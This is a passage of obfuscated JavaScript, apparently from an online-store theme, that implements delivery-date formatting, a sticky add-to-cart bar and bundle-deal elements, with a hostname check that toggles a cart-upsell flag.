"),_0x3bedb3),".");const _0x583bee=_0x582a60[_0x6ed9ba(-48,1969,1163,2243)](_0x582a60[_0x6ed9ba(2052,2090,2311,3533)](String,_0x3fc0b7[_0x6ed9ba(4081,3629,3004,2297)]())[_0x2d84bd(396,107,844,1156)],7979+906*-11+1988)?_0x3fc0b7[_0x2d84bd(1785,2843,2190,4180)]():_0x582a60.ZOARS("0",_0x3fc0b7[_0x2d84bd(1528,2843,2641,2132)]()),_0x59e1fc=_0x582a60[_0x6ed9ba(-170,1551,1163,1141)](_0x582a60[_0x2d84bd(1323,1550,488,1270)](String,_0x3fc0b7[_0x2d84bd(3399,2434,1912,3003)]()+(3635*2+-9890+-2621*-1))[_0x6ed9ba(1341,-789,268,-673)],-1426*-4+-3571+-2132)?_0x582a60[_0x6ed9ba(2400,3256,1885,2285)](_0x3fc0b7.getMonth(),-12*-563+-3191*-1+-9946):_0x582a60.iMqVv("0",_0x582a60[_0x6ed9ba(2635,1892,1427,1211)](_0x3fc0b7[_0x2d84bd(2286,2434,1274,2196)](),743*-1+9751+9007*-1));_0x5d3b52=_0x582a60[_0x6ed9ba(2421,2242,1085,2211)](_0x582a60[_0x2d84bd(1612,1029,1539,1711)](_0x582a60[_0x6ed9ba(3165,3016,2057,2671)](_0x582a60[_0x2d84bd(1147,810,1093,111)](_0x582a60.NjXIm(this[_0x2d84bd(1972,1198,274,-229)][_0x3fc0b7[_0x6ed9ba(387,451,822,1312)]()],", "),_0x583bee),". "),_0x59e1fc),".")}else if(_0x582a60.mKGJJ(this.dateFormat,_0x582a60.SXtqB)){const _0x2b3602=String(_0x174388[_0x6ed9ba(3682,2626,3004,1623)]())[_0x2d84bd(-427,107,839,-953)]>1?_0x174388[_0x6ed9ba(3798,2938,3004,2533)]():_0x582a60.mYkVt("0",_0x174388[_0x6ed9ba(1599,3938,3004,4425)]()),_0x3e62f0=_0x582a60.PEOUN(String,_0x582a60.hkiwY(_0x174388[_0x6ed9ba(3816,2744,2595,3834)](),-7*571+7769+-9*419))[_0x6ed9ba(795,-1100,268,-217)]>1340*-1+7518+-6177?_0x582a60.bafHH(_0x174388[_0x6ed9ba(1364,3309,2595,2133)](),1):_0x582a60.nASrT("0",_0x582a60[_0x2d84bd(3996,2724,2016,3521)](_0x174388.getMonth(),1));_0x9fea78=_0x582a60[_0x2d84bd(2639,2462,1358,3309)](_0x582a60[_0x6ed9ba(4109,2322,2801,3079)](_0x582a60.NjXIm(_0x2b3602,". "),_0x3e62f0),".");const _0x5d7a06=_0x582a60[_0x6ed9ba(716,241,1163,1463)](_0x582a60[_0x6ed9ba(2625,503,1711,2023)](String,_0x3fc0b7[_0x2d84bd(3748,2843,3281,3786)]()).length,-7*853+-2*-4259+-2546)?_0x3fc0b7[_0x2d84bd(2980,2843,3392,1727)]():_0x582a60[_0x2d84bd(2291,1724,2143,1274)]("0",_0x3fc0b7.getDate()),_0x2441e9=_0x582a60[_0x6ed9ba(1841,277,1163,755)](_0x582a60[_0x6ed9ba(2388,3884,2963,2803)](String,_0x582a60[_0x6ed9ba(-44,-184,348,896)](_0x3fc0b7.getMonth(),1)).length,1*9791+1*4340+-14130)?_0x3fc0b7[_0x6ed9ba(2090,2555,2595,1201)]()+(1*3097+-493*-10+-1*8026):_0x582a60[_0x6ed9ba(1410,3247,2367,3707)]("0",_0x582a60[_0x2d84bd(2035,2271,3628,3631)](_0x3fc0b7[_0x6ed9ba(2433,1788,2595,2438)](),577*-13+-3082+3528*3));_0x5d3b52=_0x582a60[_0x2d84bd(-1145,187,1550,1115)](_0x582a60[_0x6ed9ba(2375,640,1485,775)](_0x5d7a06,". ")+_0x2441e9,".")}else _0x582a60[_0x6ed9ba(2256,48,1153,2425)](this.dateFormat,_0x582a60[_0x6ed9ba(2077,3343,2968,2076)])?_0x6ed9ba(1063,1342,1066,-68)!=="orUiL"?_0x582a60[_0x2d84bd(4108,2731,1656,1829)](_0x387f09,_0x272d28["querySelec"+_0x2d84bd(1432,1651,612,274)](_0x582a60[_0x2d84bd(-23,133,-374,419)]),_0x5c25b6[_0x2d84bd(1696,1894,3300,1626)+"tor"]("a")):(_0x9fea78=_0x582a60[_0x6ed9ba(1009,215,316,272)](_0x582a60[_0x6ed9ba(3007,2099,2801,2073)](this.months[_0x174388[_0x6ed9ba(1527,2376,2595,2499)]()]," "),_0x254952),_0x5d3b52=_0x582a60[_0x2d84bd(1153,1477,989,990)](_0x582a60.IIGwE(this[_0x6ed9ba(-939,1564,210,-1013)][_0x3fc0b7[_0x2d84bd(3210,2434,1253,3344)]()]," "),_0x591a3f)):_0x582a60[_0x6ed9ba(1396,1243,568,245)](_0x582a60[_0x6ed9ba(1062,1950,2475,3824)],_0x582a60.GmhmQ)?(_0x9fea78=_0x582a60.hXOMq(_0x582a60[_0x2d84bd(1764,1324,1507,1606)](_0x582a60[_0x6ed9ba(2079,1434,1085,1387)](_0x582a60[_0x6ed9ba(622,1251,236,-614)](this[_0x6ed9ba(49,1322,1359,474)][_0x174388[_0x6ed9ba(1246,-547,822,-104)]()],", "),this.months[_0x174388[_0x6ed9ba(1904,3314,2595,3591)]()])," "),_0x174388.getDate())+_0x1cd3b7,_0x5d3b52=_0x582a60[_0x2d84bd(1962,2744,3323,3768)](_0x582a60[_0x6ed9ba(-416,-955,208,1139)](_0x582a60[_0x2d84bd(677,1145,2276,1154)](_0x582a60[_0x2d84bd(811,363,-633,688)](this[_0x6ed9ba(232,636,1359,1164)][_0x3fc0b7[_0x2d84bd(1423,661,1904,566)]()]+", ",this[_0x6ed9ba(-486,-1193,210,193)][_0x3fc0b7[_0x6ed9ba(1565,2503,2595,3645)]()])," "),_0x3fc0b7[_0x6ed9ba(3322,3225,3004,2508)]()),_0x176221)):_0xafc549[_0x2d84bd(899,1894,2610,3070)+_0x6ed9ba(1473,2371,1088,1286)](_0x153ffa.mkoqg).forEach(function(_0xdedc0d){function _0x52c03a(_0x119bcb,_0x1d0311,_0x44ad0e,_0x3ee62e){return _0x2d84bd(_0x119bcb-151,_0x3ee62e-1195,_0x44ad0e-334,_0x1d0311)}_0xdedc0d[_0x52c03a(2616,3659,3226,2341)]()});const _0x45e354=_0xdc0e0[_0x6ed9ba(2009,1496,1987,1250)](_0x582a60[_0x2d84bd(2838,1950,2721,1136)],_0x9fea78),_0x24703d=_0x45e354[_0x6ed9ba(2926,1451,1987,2028)](_0x6ed9ba(1885,3040,2351,1681),_0x5d3b52);_0x157657[_0x6ed9ba(3602,1453,2763,1453)]=_0x24703d})}["rearrangeD"+_0x519bf4(1075,1214,991,1519)](_0x3d6d6d){_0x3d6d6d[_0x18ca6f(688,-284,-311,-1525)](_0x3d6d6d[1649*-3+-13*-422+1*-533]),_0x3d6d6d.length=1*-8229+-17*256+12*1049;function _0x18ca6f(_0x5b21fc,_0x427a29,_0x13f2f4,_0x2ddf3d){return _0x519bf4(_0x5b21fc,_0x13f2f4- -1318,_0x13f2f4-181,_0x2ddf3d-126)}return _0x3d6d6d}}customElements[_0x2cc95f(1698,3310,3058,3049)](_0x519bf4(207,1191,733,791)+_0x2cc95f(2680,2469,3018,3438),DynamicDates),document[_0x2cc95f(2641,2433,2901,1908)+_0x519bf4(1030,1597,698,2166)](_0x519bf4(2063,2356,3770,3181)+"Loaded",function(){const _0x1b252d={};_0x1b252d.TaLrF=".menu-draw"+_0x342397(394,266,529,501)+"er",_0x1b252d[_0x342397(2369,1901,1809,3158)]=function(_0x27cd1e,_0x351ddc){return _0x27cd1e<_0x351ddc},_0x1b252d[_0xfeb3ba(3477,3061,3363,3206)]="header-drawer-value",_0x1b252d[_0xfeb3ba(2003,1904,3311,2197)]=".atc-butto"+_0xfeb3ba(2422,3528,3178,1476)+_0xfeb3ba(3709,4872,2992,4959)+_0xfeb3ba(1726,3002,2314,311);const _0x82f0ff=_0x1b252d;var _0x3de472=document[_0x342397(620,1675,1716,1031)+"tor"](_0x82f0ff.TaLrF);function _0xfeb3ba(_0x4c5623,_0x1ec7c1,_0x53a0ec,_0x1d60e1){return _0x519bf4(_0x1ec7c1,_0x4c5623-136,_0x53a0ec-23,_0x1d60e1-120)}function _0x342397(_0x1393ec,_0x478bb0,_0xbaf51b,_0x17954d){return _0x2cc95f(_0x1393ec-79,_0x17954d,_0x478bb0- -632,_0x17954d-110)}_0x3de472&&_0x3de472[_0x342397(421,551,-394,369)+"te"](_0x342397(3347,2508,2207,2443)+_0xfeb3ba(1068,2282,2015,1186))&&_0x82f0ff[_0xfeb3ba(3068,2044,2056,4290)](_0x3de472[_0xfeb3ba(1718,1112,1741,1539)+"te"](_0x82f0ff[_0x342397(3069,2310,2857,3213)]).trim()[_0xfeb3ba(1055,343,1385,599)],30)&&document[_0x342397(1820,1675,1210,2305)+_0xfeb3ba(1875,1288,656,2907)](_0x82f0ff[_0x342397(501,836,339,-318)])[_0x342397(1207,1243,1131,373)](function(_0x425f90){_0x425f90.remove()})});class StickyAtc extends HTMLElement{constructor(){function _0x2a557d(_0x2b1adc,_0x5eb189,_0x59a77f,_0xbcb4e9){return _0x2cc95f(_0x2b1adc-365,_0x5eb189,_0x2b1adc- -817,_0xbcb4e9-399)}const _0x522383={YcblS:function(_0x4248d6,_0x1c1a88,_0xea2f2f){return _0x4248d6(_0x1c1a88,_0xea2f2f)},pvrbK:_0x548f39(-841,1024,206,387),VjDLV:function(_0x182f64,_0xe45cb6){return _0x182f64+_0xe45cb6},HTGsO:_0x2a557d(1270,764,2312,2297),zXoye:function(_0x4cda79,_0x435b00){return _0x4cda79+_0x435b00},wyvnT:_0x2a557d(474,158,-835,1310),uALSe:function(_0x4a1ea1,_0x50560e){return _0x4a1ea1===_0x50560e},kMHRh:_0x548f39(909,2940,3223,2141),jkHEE:"iSGFI",aXYZi:_0x2a557d(748,1581,882,1608),JwhhK:_0x548f39(-424,1204,-600,717),uXWeE:_0x548f39(2270,322,1564,1248),XDXDl:_0x548f39(1592,2029,3066,2162),MlsZm:_0x548f39(1164,1376,1812,751),Cfijl:_0x2a557d(1097,706,2198,556)+_0x548f39(-507,1526,1234,631)+_0x548f39(1812,2736,1148,1693),aOHOZ:"click"};super(),this[_0x548f39(2223,2395,1994,1385)+_0x548f39(2328,176,2093,1307)]=_0x522383[_0x2a557d(562,566,1384,16)](this[_0x548f39(1737,1555,1574,840)][_0x548f39(1888,1643,1669,1065)+"l"],_0x522383[_0x548f39(3570,2128,2142,2836)]),this[_0x2a557d(1188,671,64,1392)+"n"]=_0x522383[_0x2a557d(562,1483,1663,-598)](this.dataset.scrollBtn,_0x2a557d(748,892,91,1336)),this[_0x548f39(1154,1998,3091,2159)]=document[_0x2a557d(1490,1170,438,1247)+_0x2a557d(1247,1815,1921,309)]("#ProductSubmitButton-"+this[_0x2a557d(364,-1061,-805,1765)][_0x2a557d(327,1235,391,357)]),this.floatingBtns=document[_0x548f39(3380,1683,3204,1966)+"torAll"](".floating-"+_0x548f39(2345,461,504,1693));function _0x548f39(_0x1321af,_0xab9fa8,_0x5a7427,_0x2ad92a){return _0x519bf4(_0xab9fa8,_0x2ad92a- -740,_0x5a7427-275,_0x2ad92a-382)}if(this["footerSpac"+_0x2a557d(53,-502,1057,203)](),this["isAfterScr"+_0x2a557d(831,2109,791,-508)]){if(this[_0x548f39(998,1639,2594,2159)]){if(_0x522383[_0x548f39(1818,1653,998,1554)]!==_0x522383[_0x548f39(2231,3098,3210,2150)])this[_0x548f39(866,2048,261,1413)+_0x2a557d(1421,2095,1628,916)](),document[_0x2a557d(2084,1202,992,1258)+_0x2a557d(381,1765,1178,694)](_0x522383[_0x2a557d(2035,691,1124,2600)],this[_0x548f39(2186,1197,1698,1413)+_0x548f39(2611,2170,1025,1897)][_0x2a557d(1361,2615,768,828)](this));else if(!_0x522383[_0x548f39(2181,1890,1473,2327)](_0x382dee,_0x110ca0,_0x37f724)){var _0x82985b=_0x522383[_0x2a557d(1948,2989,1202,3203)];_0x132ee0[_0x548f39(441,42,845,1451)][_0x548f39(2245,2547,3693,2538)].includes(_0x82985b)||_0x54d8db[_0x2a557d(1490,80,393,352)+"tor"](_0x522383.VjDLV(".main-pr",_0x522383[_0x548f39(3207,3081,1856,1939)])+"rm")&&(_0x371aa8["querySelec"+_0x548f39(2513,768,1159,1723)](_0x522383[_0x548f39(266,2853,2343,1491)](".m",_0x522383[_0x2a557d(1857,1124,1771,2029)])+_0x2a557d(1270,1883,448,552)+"rm").isCartUpsell=!0)}}}else _0x548f39(1872,2e3,-381,731)!==_0x522383[_0x548f39(1413,1512,999,333)]?this[_0x548f39(992,1893,939,544)+"ns"][_0x548f39(2053,1133,1165,1534)](_0x30da88=>{function _0x42454c(_0x353bd6,_0x4b4248,_0xe5ff2a,_0x3254cb){return _0x548f39(_0x353bd6-247,_0x4b4248,_0xe5ff2a-415,_0x3254cb-63)}function _0x286bce(_0x270fd6,_0x1747f0,_0x3daafa,_0x32decb){return _0x548f39(_0x270fd6-269,_0x32decb,_0x3daafa-332,_0x3daafa- -547)}_0x522383[_0x42454c(1888,1599,2490,1101)](_0x522383[_0x286bce(977,2089,1832,2588)],_0x522383.jkHEE)||_0x30da88[_0x42454c(919,99,1812,651)][_0x42454c(2227,1837,2951,2116)+"y"](_0x42454c(2009,1646,3094,2437)+_0x286bce(533,1084,605,-722),this[_0x42454c(767,1804,2461,1228)+"ht"]+"px")}):this[_0x2a557d(906,359,2264,2098)+"k"]();this[_0x2a557d(1188,97,541,2453)+"n"]&&(this[_0x548f39(-327,-229,1258,203)]=this[_0x2a557d(1490,2355,1797,2116)+_0x548f39(1503,2009,1669,1723)](_0x522383[_0x2a557d(158,708,92,1396)]),this[_0x548f39(1469,1267,2718,2691)+_0x2a557d(1485,1768,2423,1531)]=document[_0x548f39(1885,1544,2932,1966)+_0x548f39(2899,2097,1780,1723)](""+this[_0x2a557d(364,-31,1655,478)][_0x2a557d(2215,2994,3337,1979)+_0x2a557d(1485,2132,767,297)].replace("id",this[_0x2a557d(364,1139,434,1640)][_0x548f39(371,613,1480,803)])),this[_0x2a557d(-273,-1146,-1495,82)]&&this[_0x548f39(3445,1464,1466,2691)+_0x548f39(2425,3302,3237,1961)]&&this[_0x2a557d(-273,546,-1495,-718)][_0x2a557d(2084,824,1522,2909)+_0x2a557d(381,-797,1299,1037)](_0x522383[_0x548f39(1716,2430,1393,2058)],this[_0x2a557d(673,127,-496,198)+"llBtn"][_0x2a557d(1361,2342,2164,826)](this)))}[_0x2cc95f(2092,2783,1754,330)+_0x519bf4(1281,2637,1229,1485)](){const _0xcc5fc2={};_0xcc5fc2[_0x922ea2(1857,1221,1660,1190)]=_0x130950(1737,471,1146,930),_0xcc5fc2[_0x922ea2(2595,1321,1648,2213)]=_0x130950(3269,1997,2808,3526)+_0x922ea2(1514,374,1101,-369),_0xcc5fc2[_0x922ea2(-1366,-160,1196,-1073)]=_0x922ea2(1379,1144,567,668),_0xcc5fc2[_0x922ea2(365,6,-234,-1236)]="Hgxyk",_0xcc5fc2.oJwpj="--sticky-a"+_0x130950(1736,2646,836,1676);function _0x130950(_0x1e9c3c,_0x4ceaf0,_0x513fd4,_0x5099bf){return _0x519bf4(_0x513fd4,_0x1e9c3c- -156,_0x513fd4-394,_0x5099bf-240)}function _0x922ea2(_0x20a343,_0x170750,_0x150ec5,_0x5f40ec){return _0x2cc95f(_0x20a343-89,_0x150ec5,_0x170750- -934,_0x5f40ec-79)}_0xcc5fc2.HKCSY=_0x130950(3099,4111,4293,4178),_0xcc5fc2.wyszC=function(_0x2daa9c,_0xcbe097){return _0x2daa9c+_0xcbe097},_0xcc5fc2[_0x922ea2(656,200,-895,253)]=_0x130950(1285,2628,2602,-135);const _0x2fecad=_0xcc5fc2;window.scrollY>_0x2fecad[_0x130950(1072,1233,112,-172)](this[_0x922ea2(2073,1566,1002,503)][_0x922ea2(547,28,77,-1171)],this[_0x130950(2743,3546,3331,1712)][_0x922ea2(1828,572,110,242)+"ht"])?(this[_0x922ea2(851,-5,255,741)][_0x922ea2(3422,2112,2840,2474)]=_0x2fecad[_0x922ea2(-725,200,1363,457)],this[_0x130950(3243,3176,3375,2773)+"st"]=!0):(this[_0x922ea2(-681,-5,-835,702)][_0x130950(3289,2559,3078,2193)]="",this[_0x922ea2(3024,2066,2636,865)+"st"]=!1),this[_0x922ea2(1215,-49,286,-956)+"ns"].forEach(_0x459070=>{const _0x46f4f8={};_0x46f4f8[_0x3a1b5b(823,740,2094,1572)]=_0x3a1b5b(3961,2415,3347,2967),_0x46f4f8.yWeBP=_0x2fecad.uOeiN,_0x46f4f8[_0x454f67(838,1687,2325,1565)]=_0x2fecad.HQEVC;const _0x26a940=_0x46f4f8;function _0x454f67(_0xd724db,_0x2e20ef,_0x40c323,_0x4f5719){return _0x922ea2(_0xd724db-420,_0x2e20ef-756,_0xd724db,_0x4f5719-94)}function _0x3a1b5b(_0x7f406d,_0x3c16ab,_0x46ebc8,_0x3b5479){return _0x130950(_0x46ebc8- -107,_0x3c16ab-365,_0x7f406d,_0x3b5479-210)}if(this[_0x3a1b5b(3768,2323,3136,2015)+"st"])if(_0x2fecad[_0x454f67(465,596,-368,1023)]===_0x2fecad[_0x3a1b5b(1116,1763,1076,2145)]){const _0x2597c4={};_0x2597c4[_0x454f67(3100,2600,2297,3864)]=_0x26a940[_0x454f67(-121,1210,634,1251)];const _0x1edf02=_0x2597c4,_0x2ae109=_0x2e9109[_0x454f67(1595,2129,839,2185)+_0x3a1b5b(497,1563,1476,2443)](".select__s"+_0x3a1b5b(1489,754,1444,1145));_0x1776e6[_0x2863f1]["querySelec"+_0x454f67(2010,1162,1513,376)](_0x26a940[_0x3a1b5b(2885,1341,2001,2944)])[_0x454f67(1275,1697,2705,2495)]((_0x3ad911,_0x110a6d)=>{_0x3ad911[_0x42678f(2081,1186,975,1468)]=_0x2ae109[_0x110a6d][_0x119bb1(1231,1846,1676,1162)];function _0x119bb1(_0x4d7dd2,_0x41bc96,_0x4af5e0,_0x487467){return _0x3a1b5b(_0x41bc96,_0x41bc96-124,_0x4d7dd2-295,_0x487467-379)}function _0x42678f(_0x4e6c88,_0x17d142,_0x8b4f60,_0x2ba893){return _0x3a1b5b(_0x8b4f60,_0x17d142-227,_0x2ba893-532,_0x2ba893-125)}_0x3ad911[_0x42678f(3812,2997,4395,2975)+_0x119bb1(1771,1922,946,937)](_0x26a940.eKnMw)[_0x42678f(1797,3114,2263,2543)](_0x26fa31=>{function _0x54b9f9(_0x2764df,_0x3493eb,_0x12b819,_0x559a91){return _0x119bb1(_0x559a91-319,_0x3493eb,_0x12b819-494,_0x559a91-51)}function _0x207872(_0x598a24,_0x250055,_0x31bf63,_0x4d35b4){return _0x119bb1(_0x4d35b4- -375,_0x598a24,_0x31bf63-363,_0x4d35b4-86)}_0x26fa31[_0x54b9f9(2606,3004,4577,3837)+_0x54b9f9(3436,2828,2660,2026)](_0x1edf02[_0x207872(3064,3597,1881,2834)]),_0x26fa31[_0x54b9f9(2368,1972,562,1550)]===_0x2ae109[_0x110a6d].value[_0x207872(1419,1524,2636,2614)]()&&_0x26fa31[_0x54b9f9(2762,1808,3472,2685)+"te"](_0x1edf02[_0x54b9f9(3918,4642,2822,3528)],"")})})}else _0x459070[_0x454f67(1866,751,1600,1172)][_0x454f67(1701,2216,3624,1800)+"y"](_0x2fecad[_0x454f67(2366,2128,2159,3430)],this[_0x3a1b5b(3020,783,1642,2370)+"ht"]+"px");else _0x459070.style[_0x454f67(1106,2216,917,2293)+"y"](_0x2fecad.oJwpj,_0x2fecad[_0x3a1b5b(1691,2135,1668,624)])})}[_0x519bf4(3019,1889,557,508)+_0x519bf4(3899,3599,4705,3701)](){function _0x2a2d40(_0x3d2bb9,_0x53b1a5,_0xcc48ad,_0x307d4c){return _0x519bf4(_0x53b1a5,_0x3d2bb9- -1492,_0xcc48ad-326,_0x307d4c-372)}function _0x326c04(_0x30d1ef,_0x47c785,_0x273749,_0x13909b){return _0x519bf4(_0x30d1ef,_0x273749- -144,_0x273749-274,_0x13909b-395)}const _0xf56cb={};_0xf56cb[_0x326c04(461,1211,874,829)]="sticky-hea"+_0x326c04(-151,132,736,640),_0xf56cb.RKcgD=function(_0x1362a2,_0x22570b){return _0x1362a2-_0x22570b},_0xf56cb[_0x326c04(1418,345,1606,266)]=function(_0x2ffe5e,_0x1b77fb){return _0x2ffe5e-_0x1b77fb},_0xf56cb[_0x2a2d40(-20,1183,1074,848)]=_0x2a2d40(1358,949,1060,468);const _0x35cacb=_0xf56cb,_0x563d6f=document[_0x326c04(3099,2593,2562,3351)+_0x2a2d40(971,598,365,60)](_0x35cacb.vBqZw),_0x24a8f5=_0x563d6f?_0x563d6f[_0x2a2d40(197,-101,793,-976)+"ht"]:349*19+1450+-1*8081;window[_0x2a2d40(614,2003,867,-2)]({top:_0x35cacb[_0x2a2d40(-349,-1304,-545,-392)](_0x35cacb[_0x326c04(2127,1558,1606,1824)](this[_0x326c04(2274,3127,3287,2602)+_0x326c04(1420,1803,2557,2573)].offsetTop,_0x24a8f5),2*-1298+-7006+9617),behavior:_0x35cacb.dCpnk})}[_0x2cc95f(2332,137,1054,643)+"ing"](){const _0x69ccdf={};_0x69ccdf[_0x9bae00(1240,-129,2495,696)]=_0x9bae00(1865,3060,2519,3102),_0x69ccdf[_0x99f184(2756,1700,3196,1817)]=_0x9bae00(2947,4101,3648,2547)+_0x99f184(2202,3705,3951,2634)+"acer",_0x69ccdf[_0x99f184(694,261,2030,1608)]=function(_0xa5e66c,_0x5c3010){return _0xa5e66c+_0x5c3010},_0x69ccdf[_0x99f184(778,2873,589,2017)]=function(_0x36efad,_0x4a94ee){return _0x36efad-_0x4a94ee};function _0x9bae00(_0x23dc92,_0x35fd08,_0x349e64,_0x3d360a){return _0x519bf4(_0x3d360a,_0x23dc92- -209,_0x349e64-497,_0x3d360a-379)}_0x69ccdf.wdAjp=_0x9bae00(3105,3098,4354,2875);function _0x99f184(_0x5d802f,_0x38cbe0,_0x5b1886,_0x380253){return _0x519bf4(_0x5d802f,_0x380253- -508,_0x5b1886-494,_0x380253-422)}_0x69ccdf[_0x99f184(837,-201,1284,524)]=_0x99f184(-476,1145,188,414);const _0x2e1c00=_0x69ccdf;let _0x532db7=document[_0x99f184(3606,3540,2804,2198)+_0x99f184(3022,3331,2359,1955)](_0x9bae00(2104,2037,3229,1735)+_0x99f184(1733,1247,-754,419)+"pacer");if(_0x532db7)return;_0x532db7=document[_0x9bae00(3024,4251,3420,3735)+_0x9bae00(3449,4411,3109,4042)](_0x2e1c00[_0x99f184(1439,146,-451,941)]),_0x532db7[_0x99f184(2292,664,1875,1889)]=_0x2e1c00[_0x99f184(1793,3167,3185,1817)],_0x532db7[_0x99f184(241,-191,1761,820)][_0x99f184(3483,3369,1602,2475)]=_0x2e1c00.bOycT(_0x2e1c00[_0x9bae00(2316,3290,1069,3054)](this[_0x9bae00(1480,1626,1859,645)+"ht"],-1*-2179+-1*6971+-1*-4793),"px"),_0x532db7.style[_0x99f184(2986,2300,2943,1909)]=_0x2e1c00[_0x99f184(3043,2865,2245,2032)];const _0x5c92e9=document[_0x99f184(1050,1726,1242,2198)+"tor"](_0x2e1c00.cuQkP);_0x5c92e9&&(_0x532db7[_0x9bae00(1119,779,-119,1012)][_0x9bae00(1542,169,328,1583)]=window["getCompute"+_0x9bae00(1299,2577,613,176)](_0x5c92e9).background),document[_0x9bae00(2566,1872,3734,3595)][_0x99f184(3131,1983,2225,3152)+"d"](_0x532db7)}}customElements[_0x519bf4(3074,3457,4576,3366)](_0x2cc95f(2032,3125,2757,3015),StickyAtc);function _0x519bf4(_0x36cf49,_0x2e51e2,_0x10dc51,_0x405fe9){return _0x462e(_0x2e51e2-517,_0x36cf49)}(function(){const _0x27c252={};_0x27c252.kdGEX=_0x51c35e(749,-185,624,-1589),_0x27c252[_0x51c35e(1104,682,1849,1758)]=function(_0x49d2f2,_0x2a2fac){return _0x49d2f2===_0x2a2fac},_0x27c252[_0x5f5156(99,813,-844,-6)]=_0x5f5156(586,-982,-677,244);function _0x51c35e(_0x5d1a0a,_0x490f3a,_0x24c5c0,_0x41edb5){return _0x519bf4(_0x5d1a0a,_0x490f3a- -1312,_0x24c5c0-239,_0x41edb5-398)}_0x27c252[_0x51c35e(464,1074,2246,1501)]=function(_0x304d93,_0xc52073){return _0x304d93+_0xc52073},_0x27c252[_0x51c35e(2682,2327,2311,2734)]=function(_0x5f1f17,_0x959640){return _0x5f1f17+_0x959640};function _0x5f5156(_0x39d8b8,_0x1f3628,_0xddcc49,_0x5ba84c){return _0x2cc95f(_0x39d8b8-301,_0xddcc49,_0x5ba84c- -694,_0x5ba84c-63)}_0x27c252[_0x5f5156(2908,1084,2658,2166)]=_0x5f5156(-746,83,1234,597),_0x27c252.IrVtx=function(_0x3007c0,_0x37451b){return _0x3007c0+_0x37451b},_0x27c252[_0x5f5156(669,1025,886,1396)]=function(_0x2e1513,_0x13b962){return _0x2e1513+_0x13b962};const _0x716d2e=_0x27c252;if(!formatDates(currentDate,date)){var _0x51496c=_0x716d2e[_0x51c35e(2029,1705,1458,1594)];window[_0x51c35e(1282,879,419,494)][_0x51c35e(1992,1966,1409,1145)].includes(_0x51496c)||(_0x716d2e[_0x5f5156(1988,318,1832,901)](_0x716d2e[_0x5f5156(240,-1197,-262,-6)],_0x5f5156(1258,3481,2905,2451))?_0x306afc[_0x455566][_0x51c35e(1249,2102,1984,3394)]=_0x488de3[_0x51069c][_0x51c35e(803,2102,2032,3288)]:document[_0x51c35e(2680,1394,1385,2049)+"tor"](_0x716d2e[_0x5f5156(2163,1631,1294,1293)](_0x716d2e[_0x5f5156(3333,1724,1401,2546)](".m",_0x716d2e.kYYwV)+_0x51c35e(2320,1174,1418,1645),"rm"))&&(document[_0x5f5156(2283,2144,1517,1613)+_0x51c35e(774,1151,820,438)](_0x716d2e[_0x51c35e(-1442,-472,358,-1201)](_0x716d2e[_0x51c35e(2389,1177,830,2193)](".m",_0x5f5156(1176,88,1279,597))+_0x51c35e(1979,1174,2118,1706),"rm"))[_0x5f5156(983,-512,-460,381)+"ll"]=!0))}})();class BundleDeals extends HTMLElement{constructor(){const _0x4c2986={WPJjO:_0x11150d(3071,3337,1652,1687),obxsv:_0x11150d(2337,2478,2527,1901)+_0x31aff6(3128,2107,2537,2255)+"-item-cont"+_0x31aff6(1846,169,1402,955),EMuRd:_0x11150d(2337,3326,1543,1969)+"als__checkbox-js",OJvGL:_0x11150d(2337,2588,3640,1618)+_0x31aff6(167,1820,442,578)+"nt-selects-js",OTLPo:function(_0x139568,_0xf35a21){return _0x139568===_0xf35a21},FHUDp:_0x31aff6(1537,508,1058,769),LJrGB:_0x31aff6(2513,2068,1889,1712)+_0x31aff6(2343,2070,1131,1366)+_0x31aff6(135,461,62,-644),QSTwD:_0x11150d(2337,1413,1794,2449)+"als__compa"+_0x11150d(1540,2939,1964,2217)+"s",DmQKs:".bundle-deals__total"+_0x11150d(1526,704,1313,1443),gVMSj:".bundle-de"+_0x11150d(2837,2291,2349,1719)+_0x31aff6(1344,1673,2129,1892)+_0x11150d(1206,2086,1283,367),trwmh:function(_0x531e54,_0x589236){return _0x531e54(_0x589236)}};super(),this[_0x31aff6(2598,2983,1851,2152)+_0x31aff6(1962,1482,2661,3971)]=this["querySelec"+_0x31aff6(17,1439,833,1686)](_0x11150d(2337,1737,1275,1995)+_0x31aff6(486,1257,1420,2050)+_0x11150d(2224,1336,2437,1904)),this[_0x31aff6(2235,916,2150,3032)+_0x11150d(3134,3807,1911,2839)]=this[_0x11150d(2248,1910,1279,2602)+_0x31aff6(986,-206,833,-439)](_0x4c2986[_0x31aff6(1728,2306,2212,1466)]),this[_0x31aff6(605,2672,1606,378)+_0x31aff6(-171,-758,421,-471)]=this.querySelectorAll(_0x11150d(2337,2708,1381,2537)+_0x31aff6(3581,1166,2537,3231)+_0x31aff6(931,1584,1958,986)+"js"),this[_0x11150d(1250,1913,652,1230)]=this[_0x31aff6(689,2648,1800,2260)+_0x11150d(1281,346,933,2041)](_0x4c2986[_0x31aff6(2514,856,2025,3188)]),this[_0x11150d(1336,2287,457,783)+_0x11150d(2334,3709,2714,3714)]=this[_0x31aff6(2455,789,1800,1403)+_0x31aff6(1436,385,833,-352)](_0x4c2986[_0x31aff6(1828,517,1234,681)]),this["skipNonExi"+_0x11150d(725,1162,1908,-304)]=_0x4c2986.OTLPo(this[_0x11150d(1122,607,-166,526)][_0x31aff6(1632,408,1139,1053)+_0x11150d(725,-580,-116,505)],_0x4c2986.FHUDp),this[_0x31aff6(541,1666,1355,-27)+_0x11150d(2548,2216,1811,1272)]=_0x4c2986[_0x31aff6(3421,1069,2490,3848)](this[_0x31aff6(1008,1082,674,-680)][_0x11150d(1803,2035,2714,2760)+_0x31aff6(2550,3379,2100,1908)],_0x4c2986[_0x11150d(532,1527,461,784)]),this.prices=this[_0x31aff6(2879,1318,1800,825)+_0x11150d(1281,1328,2664,457)](_0x4c2986[_0x11150d(3020,2994,2112,3464)]),this[_0x11150d(752,1826,650,102)+"ces"]=this[_0x31aff6(3173,1762,1800,2248)+_0x11150d(1281,1491,2063,1119)](_0x4c2986[_0x31aff6(-473,-118,379,1015)]),this[_0x31aff6(700,2291,1912,676)]=this["querySelec"+_0x31aff6(1913,752,1557,175)](_0x4c2986[_0x31aff6(153,1693,556,-10)]),this[_0x31aff6(322,1188,1448,2150)+_0x11150d(1303,2449,212,1516)]=this["querySelec"+_0x31aff6(2916,818,1557,570)](_0x4c2986.gVMSj),this[_0x11150d(3126,2955,1821,3644)+"es"]=this[_0x31aff6(152,-540,674,946)][_0x11150d(3126,4388,2337,3497)+"es"]===_0x4c2986[_0x11150d(532,1181,1687,276)],this[_0x11150d(750,-89,1789,-423)+_